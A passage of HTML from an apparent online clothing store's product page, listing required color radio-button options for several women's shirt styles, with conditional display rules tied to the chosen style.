<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_3_108697305d56819c">
	<input type="radio" id="tmcp_choice_11_3_108697305d56819c" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_3"><span class="tc-label-wrap tmhexcolor_11-3-108697305d56819c"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_4_109697305d568465">
	<input type="radio" id="tmcp_choice_11_4_109697305d568465" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Fire Red_4"><span class="tc-label-wrap tmhexcolor_11-4-109697305d568465"><span class="tmhexcolorimage radio-image" alt="Fire Red" ></span><span class="tc-label radio-image-label">Fire Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_5_110697305d5686a7">
	<input type="radio" id="tmcp_choice_11_5_110697305d5686a7" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Hot Chocolate_5"><span class="tc-label-wrap tmhexcolor_11-5-110697305d5686a7"><span class="tmhexcolorimage radio-image" alt="Hot Chocolate" ></span><span class="tc-label radio-image-label">Hot Chocolate</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_6_111697305d56891d">
	<input type="radio" id="tmcp_choice_11_6_111697305d56891d" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_6"><span class="tc-label-wrap tmhexcolor_11-6-111697305d56891d"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_7_112697305d568aa3">
	<input type="radio" id="tmcp_choice_11_7_112697305d568aa3" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Gold_7"><span class="tc-label-wrap tmhexcolor_11-7-112697305d568aa3"><span class="tmhexcolorimage radio-image" alt="Gold" ></span><span class="tc-label radio-image-label">Gold</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_8_113697305d568c9f">
	<input type="radio" id="tmcp_choice_11_8_113697305d568c9f" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_8"><span class="tc-label-wrap tmhexcolor_11-8-113697305d568c9f"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_9_114697305d568ee1">
	<input type="radio" id="tmcp_choice_11_9_114697305d568ee1" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_9"><span class="tc-label-wrap tmhexcolor_11-9-114697305d568ee1"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_10_115697305d56910f">
	<input type="radio" id="tmcp_choice_11_10_115697305d56910f" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_10"><span class="tc-label-wrap tmhexcolor_11-10-115697305d56910f"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_11_116697305d56940d">
	<input type="radio" id="tmcp_choice_11_11_116697305d56940d" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_11"><span class="tc-label-wrap tmhexcolor_11-11-116697305d56940d"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_12_117697305d569661">
	<input type="radio" id="tmcp_choice_11_12_117697305d569661" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_12"><span class="tc-label-wrap tmhexcolor_11-12-117697305d569661"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_13_118697305d5698d8">
	<input type="radio" id="tmcp_choice_11_13_118697305d5698d8" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_13"><span class="tc-label-wrap tmhexcolor_11-13-118697305d5698d8"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_14_119697305d569ad5">
	<input type="radio" id="tmcp_choice_11_14_119697305d569ad5" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_14"><span class="tc-label-wrap tmhexcolor_11-14-119697305d569ad5"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_15_120697305d569cfc">
	<input type="radio" id="tmcp_choice_11_15_120697305d569cfc" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_15"><span class="tc-label-wrap tmhexcolor_11-15-120697305d569cfc"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_16_121697305d569f93">
	<input type="radio" id="tmcp_choice_11_16_121697305d569f93" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sand_16"><span class="tc-label-wrap tmhexcolor_11-16-121697305d569f93"><span class="tmhexcolorimage radio-image" alt="Sand" ></span><span class="tc-label radio-image-label">Sand</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_17_122697305d56a1ee">
	<input type="radio" id="tmcp_choice_11_17_122697305d56a1ee" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Maroon_17"><span class="tc-label-wrap tmhexcolor_11-17-122697305d56a1ee"><span class="tmhexcolorimage radio-image" alt="Maroon" ></span><span class="tc-label radio-image-label">Maroon</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_18_123697305d56a43b">
	<input type="radio" id="tmcp_choice_11_18_123697305d56a43b" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Military Green_18"><span class="tc-label-wrap tmhexcolor_11-18-123697305d56a43b"><span class="tmhexcolorimage radio-image" alt="Military Green" ></span><span class="tc-label radio-image-label">Military Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_19_124697305d56a706">
	<input type="radio" id="tmcp_choice_11_19_124697305d56a706" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_19"><span class="tc-label-wrap tmhexcolor_11-19-124697305d56a706"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e747.01374092"
	data-logic="{&quot;element&quot;:&quot;6930745750e747.01374092&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20Long%20Sleeved&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Azalea_1&quot;:[&quot;&quot;],&quot;Navy Blue_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Azalea_1&quot;:[&quot;&quot;],&quot;Navy Blue_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Azalea_1&quot;:[&quot;&quot;],&quot;Navy Blue_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_12 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_12_0_125697305d56aa73">
	<input type="radio" id="tmcp_choice_12_0_125697305d56aa73" name="tmcp_radio_12" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_12-0-125697305d56aa73"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_12_1_126697305d56ac72">
	<input type="radio" id="tmcp_choice_12_1_126697305d56ac72" name="tmcp_radio_12" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Azalea_1"><span class="tc-label-wrap tmhexcolor_12-1-126697305d56ac72"><span class="tmhexcolorimage radio-image" alt="Azalea" ></span><span class="tc-label radio-image-label">Azalea</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_12_2_127697305d56af3f">
	<input type="radio" id="tmcp_choice_12_2_127697305d56af3f" name="tmcp_radio_12" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_2"><span class="tc-label-wrap tmhexcolor_12-2-127697305d56af3f"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_12_3_128697305d56b141">
	<input type="radio" id="tmcp_choice_12_3_128697305d56b141" name="tmcp_radio_12" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_3"><span class="tc-label-wrap tmhexcolor_12-3-128697305d56b141"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_12_4_129697305d56b331">
	<input type="radio" id="tmcp_choice_12_4_129697305d56b331" name="tmcp_radio_12" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_4"><span class="tc-label-wrap tmhexcolor_12-4-129697305d56b331"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_12_5_130697305d56b583">
	<input type="radio" id="tmcp_choice_12_5_130697305d56b583" name="tmcp_radio_12" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_5"><span class="tc-label-wrap tmhexcolor_12-5-130697305d56b583"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e768.66727721"
	data-logic="{&quot;element&quot;:&quot;6930745750e768.66727721&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20Tank%20Top&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;White_2&quot;:[&quot;&quot;],&quot;Sport Grey_3&quot;:[&quot;&quot;],&quot;Red_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;White_2&quot;:[&quot;&quot;],&quot;Sport Grey_3&quot;:[&quot;&quot;],&quot;Red_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;White_2&quot;:[&quot;&quot;],&quot;Sport Grey_3&quot;:[&quot;&quot;],&quot;Red_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_13 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_13_0_131697305d56b940">
	<input type="radio" id="tmcp_choice_13_0_131697305d56b940" name="tmcp_radio_13" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_13-0-131697305d56b940"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_13_1_132697305d56bb97">
	<input type="radio" id="tmcp_choice_13_1_132697305d56bb97" name="tmcp_radio_13" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_13-1-132697305d56bb97"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_13_2_133697305d56be04">
	<input type="radio" id="tmcp_choice_13_2_133697305d56be04" name="tmcp_radio_13" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_2"><span class="tc-label-wrap tmhexcolor_13-2-133697305d56be04"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_13_3_134697305d56c00f">
	<input type="radio" id="tmcp_choice_13_3_134697305d56c00f" name="tmcp_radio_13" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_3"><span class="tc-label-wrap tmhexcolor_13-3-134697305d56c00f"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_13_4_135697305d56c2f7">
	<input type="radio" id="tmcp_choice_13_4_135697305d56c2f7" name="tmcp_radio_13" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_4"><span class="tc-label-wrap tmhexcolor_13-4-135697305d56c2f7"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e771.23799932"
	data-logic="{&quot;element&quot;:&quot;6930745750e771.23799932&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20V-Neck&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;Royal_5&quot;:[&quot;&quot;],&quot;Dark Heather_6&quot;:[&quot;&quot;],&quot;Heather Purple_7&quot;:[&quot;&quot;],&quot;White_8&quot;:[&quot;&quot;],&quot;Irish Green_9&quot;:[&quot;&quot;],&quot;Azalea_10&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;Royal_5&quot;:[&quot;&quot;],&quot;Dark Heather_6&quot;:[&quot;&quot;],&quot;Heather Purple_7&quot;:[&quot;&quot;],&quot;White_8&quot;:[&quot;&quot;],&quot;Irish Green_9&quot;:[&quot;&quot;],&quot;Azalea_10&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;Royal_5&quot;:[&quot;&quot;],&quot;Dark Heather_6&quot;:[&quot;&quot;],&quot;Heather Purple_7&quot;:[&quot;&quot;],&quot;White_8&quot;:[&quot;&quot;],&quot;Irish Green_9&quot;:[&quot;&quot;],&quot;Azalea_10&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_14 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_0_136697305d56c6a4">
	<input type="radio" id="tmcp_choice_14_0_136697305d56c6a4" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_14-0-136697305d56c6a4"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_1_137697305d56c8a2">
	<input type="radio" id="tmcp_choice_14_1_137697305d56c8a2" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_14-1-137697305d56c8a2"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_2_138697305d56caba">
	<input type="radio" id="tmcp_choice_14_2_138697305d56caba" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_2"><span class="tc-label-wrap tmhexcolor_14-2-138697305d56caba"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_3_139697305d56ccc4">
